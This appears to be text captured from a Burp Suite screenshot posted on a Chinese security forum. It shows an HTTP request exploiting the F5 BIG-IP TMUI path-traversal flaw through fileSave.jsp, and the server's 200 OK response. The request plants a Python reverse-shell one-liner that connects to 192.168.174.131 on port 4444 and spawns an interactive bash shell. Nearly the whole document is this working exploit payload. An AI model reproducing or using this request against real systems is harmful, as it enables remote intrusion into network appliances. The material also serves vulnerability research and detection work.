 Send Cancel < | ▼ > | ▼ Target: https://192.168.174.214
Request
Raw Params Headers Hex
GET
/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/1.txt&content=python+-c+'import+socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect(("192.168.174.131",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 22:18:56 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self'
data: http://127.4.1.1 http://127.4.2.1
Content-Length: 4
Connection: close
先知社区